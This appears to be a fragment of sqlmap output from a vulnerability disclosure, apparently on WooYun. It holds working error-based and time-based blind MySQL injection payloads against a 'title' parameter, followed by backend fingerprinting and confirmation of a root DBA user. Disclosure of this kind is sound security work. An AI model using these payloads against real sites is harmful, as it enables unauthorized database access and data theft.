 use
    Payload: title=%E9%87%91%E8%9E%8D')) OR (SELECT 9620 FROM(SELECT COUNT(*),CO
NCAT(0x7176707671,(SELECT (ELT(9620=9620,1))),0x7171767071,FLOOR(RAND(0)*2))x FR
OM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (('Icwz'='Icwz
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: title=%E9%87%91%E8%9E%8D')) AND (SELECT * FROM (SELECT(SLEEP(2)))BA
lF) AND (('SqBl'='SqBl
---
[21:05:30] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, PHP 7.0.0
back-end DBMS: MySQL 5.0
[21:05:30] [INFO] testing if current user is DBA
[21:05:30] [INFO] fetching current user
[21:05:30] [INFO] resumed: root@%
current user is DBA:    True
www.wooyun.org